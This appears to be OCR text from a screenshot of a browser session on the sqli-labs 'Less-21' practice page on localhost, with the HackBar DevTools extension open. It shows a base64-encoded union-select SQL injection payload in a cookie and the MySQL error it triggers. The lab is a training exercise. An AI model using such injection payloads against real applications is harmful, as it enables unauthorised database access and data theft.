 YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.88 Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
J3VuaW9uIHNlbGVjdCBudWxsLGRhdGFiYXNlKCksMyAtLSs= and expires: Tue 24
Oct 2023 - 20:25:25
Issue with your mysql: You have an error in your SQL syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near 'union select null,database(),3 --+') LIMIT 0,1' at line 1
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
Name Value
Referer http://localhost/sqli/Less-21/index.php?i
Name Value
Accept-Encoding gzip, deflate, br, zstd
Name Value
Accept-Language zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
Name Value
Cookie uname=J3VuaW9uIHNlbGVjdCBudWxsLGRhdGFiYXN